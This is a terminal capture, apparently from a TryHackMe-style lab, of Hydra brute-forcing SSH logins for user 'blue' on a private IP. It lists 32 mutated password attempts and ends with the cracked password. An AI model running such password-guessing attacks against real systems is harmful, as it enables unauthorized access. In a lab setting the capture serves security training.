 ┌──(kali㉿kali)-[~/thm/red]
└─$ hydra -t 16 -l blue -P passlist.txt -vV 10.10.14.32 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-18 02:19:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 77 login tries (l:1/p:77), ~5 tries per task
[DATA] attacking ssh://10.10.14.32:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://blue@10.10.14.32:22
[INFO] Successful, password authentication is supported by ssh://10.10.14.32:22
[ATTEMPT] target 10.10.14.32 - login "blue" - pass "sup3r_p@s$w0rd!" - 1 of 77 [child 0] (0/0)
[ATTEMPT] target 10.10.14.32 - login "blue" - pass "!dr0w$s@p_r3pus" - 2 of 77 [child 1] (0/0)
[ATTEMPT] target 10.10.14.32 - login "blue" - pass "SUP3R_P@S$W0RD!" - 3 of 77 [child 2] (0/0)
[ATTEMPT] target 10.10.14.32 - login "blue" - pass "Sup3r_p@s$w0rd!" - 4 of 77 [child 3] (0/0)
[ATTEMPT] target 10.10.14.32 - login "blue" - pass "sup3r_p@s$w0rd!0" - 5 of 77 [child 4] (0/0)
[ATTEMPT] target 10.10.14.32 - login "blue" - pass "sup3r_p@s$w0rd!1" - 6 of 77 [child 5] (0/0)
[ATTEMPT] target 10.10.14.32 - login "blue" - pass "sup3r_p@s$w0rd!2" - 7 of 77 [child 6] (0/0)
[ATTEMPT] target 10.10.14.32 - login "blue" - pass "sup3r_p@s$w0rd!3" - 8 of 77 [child 7] (0/0)
[ATTEMPT] target 10.10.14.32 - login "blue" - pass "sup3r_p@s$w0rd!4" - 9 of 77 [child 8] (0/0)
[ATTEMPT] target 10.10.14.32 - login "blue" - pass "sup3r_p@s$w0rd!5" - 10 of 77 [child 9] (0/0)
[ATTEMPT] target 10.10.14.32 - login "blue" - pass "sup3r_p@s$w0rd!6" - 11 of 77 [child 10] (0/0)
[ATTEMPT] target 10.10.14.32 - login "blue" - pass "sup3r_p@s$w0rd!7" - 12 of 77 [child 11] (0/0)
[ATTEMPT] target 10.10.14.32 - login "blue" - pass "sup3r_p@s$w0rd!8" - 13 of 77 [child 12] (0/0)
[ATTEMPT] target 10.10.14.32 - login "blue" - pass "sup3r_p@s$w0rd!9" - 14 of 77 [child 13] (0/0)
[ATTEMPT] target 10.10.14.32 - login "blue" - pass "sup3r_p@s$w0rd!00" - 15 of 77 [child 14] (0/0)
[ATTEMPT] target 10.10.14.32 - login "blue" - pass "sup3r_p@s$w0rd!01" - 16 of 77 [child 15] (0/0)
[ATTEMPT] target 10.10.14.32 - login "blue" - pass "sup3r_p@s$w0rd!02" - 17 of 77 [child 0] (0/0)
[ATTEMPT] target 10.10.14.32 - login "blue" - pass "sup3r_p@s$w0rd!11" - 18 of 77 [child 5] (0/0)
[ATTEMPT] target 10.10.14.32 - login "blue" - pass "sup3r_p@s$w0rd!12" - 19 of 77 [child 2] (0/0)
[ATTEMPT] target 10.10.14.32 - login "blue" - pass "sup3r_p@s$w0rd!13" - 20 of 77 [child 1] (0/0)
[ATTEMPT] target 10.10.14.32 - login "blue" - pass "sup3r_p@s$w0rd!21" - 21 of 77 [child 3] (0/0)
[ATTEMPT] target 10.10.14.32 - login "blue" - pass "sup3r_p@s$w0rd!22" - 22 of 77 [child 10] (0/0)
[ATTEMPT] target 10.10.14.32 - login "blue" - pass "sup3r_p@s$w0rd!23" - 23 of 77 [child 11] (0/0)
[ATTEMPT] target 10.10.14.32 - login "blue" - pass "sup3r_p@s$w0rd!69" - 24 of 77 [child 14] (0/0)
[ATTEMPT] target 10.10.14.32 - login "blue" - pass "sup3r_p@s$w0rd!77" - 25 of 77 [child 13] (0/0)
[ATTEMPT] target 10.10.14.32 - login "blue" - pass "sup3r_p@s$w0rd!88" - 26 of 77 [child 6] (0/0)
[ATTEMPT] target 10.10.14.32 - login "blue" - pass "sup3r_p@s$w0rd!99" - 27 of 77 [child 12] (0/0)
[ATTEMPT] target 10.10.14.32 - login "blue" - pass "sup3r_p@s$w0rd!123" - 28 of 77 [child 15] (0/0)
[ATTEMPT] target 10.10.14.32 - login "blue" - pass "sup3r_p@s$w0rd!e" - 29 of 77 [child 7] (0/0)
[ATTEMPT] target 10.10.14.32 - login "blue" - pass "sup3r_p@s$w0rd!s" - 30 of 77 [child 8] (0/0)
[ATTEMPT] target 10.10.14.32 - login "blue" - pass "sup3r_p@s$w0rda" - 31 of 77 [child 4] (0/0)
[ATTEMPT] target 10.10.14.32 - login "blue" - pass "sup3r_p@s$w0rs" - 32 of 77 [child 9] (0/0)
[22][ssh] host: 10.10.14.32   login: blue   password: sup3r_p@s$w0rd!23
[STATUS] attack finished for 10.10.14.32 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found